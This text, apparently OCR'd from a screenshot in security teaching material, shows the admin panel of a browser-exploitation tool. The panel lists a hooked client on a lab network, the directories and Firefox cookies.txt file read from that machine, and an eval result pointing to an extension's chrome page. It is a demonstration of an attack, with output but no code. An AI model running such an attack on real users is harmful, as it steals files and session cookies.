 Admin Page - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
TAG http://192.168.1.100:8080/admin Go G
Evaluate:
Submit
Clients:
host 192.168.1.108 session: 0 - last state: idle_req time: (1 sec ago)
Document Results:
host: 192.168.1.108 session: 0 Document: file:///c:/
host: 192.168.1.108 session: 0 Document: file:///c:/Documents%20and%20Settings
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default/cookies.txt
host: 192.168.1.108 session: 0 Document: file:///D:/
Eval Results:
host: 192.168.1.108 session: 0 Expression: document.location Result: file:///C:/Documents and
Settings/Administrator/Application Data/Mozilla/Firefox/Profiles/z3f1irlx.default/chrome/sage.html
Errors:
http://192.168.1.100:8080/admin?docid=3